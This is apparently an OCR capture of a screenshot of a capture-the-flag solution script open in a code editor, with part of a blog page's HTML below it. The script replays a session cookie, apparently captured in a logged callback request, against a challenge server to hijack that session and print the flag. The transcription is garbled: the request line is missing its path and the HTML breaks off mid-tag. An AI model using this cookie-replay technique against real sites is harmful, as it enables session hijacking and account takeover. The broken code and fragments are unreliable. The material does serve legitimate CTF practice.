 ~/aci/i_have_caught_you_now/get_flag.py • - Sublime Text
En
get_flag.py
Build output
1 #!/usr/bin/env python
2
3 import requests
4 import base64
5
6 url = "http://challenge.acictf.com:28976/"
7
8 """
9 160.1.153.245 - - [01/May/2020 20:20:29] "GET /c?session=ec2
10 """
11
12 cookies = {
13
14 "session": "ec2c932d-99a2-4b99-901e-5615fb1c2ef7"
15 }
16
17 r = requests.get(url + , cookies = cookies)
18 print(r.text)
flex-column align-items-start">
84 <strong class="d-inline-block
mb-2 text-primary">Featured Post
</strong>
85 <h3 class="mb-0">
86 <a class="text-dark" href="/
article/1">You Will Never
Believe this Flag we Found!</a>
87 </h3>
88 <div class="mb-1 text-muted">Nov
1</div>
89 <p class="card-text mb-auto">
When going headfirst into CTFs,
everyone wants to come out with
some cool flag. This is no
simple task and can sometimes
require thinking outside the
box. We figured out one
challenge and you won&#39;t
believe the flag we got! Find
out below...</p>
90 <a href="/article/1">Continue
reading</a>
91 </div>
92 </div>
93 </div>
94
95 <div class="col-md-6
96 <div class="card f
box-shadow">
97 <div class="card
flex-column alig
98 <strong class=
Line 17, Column 24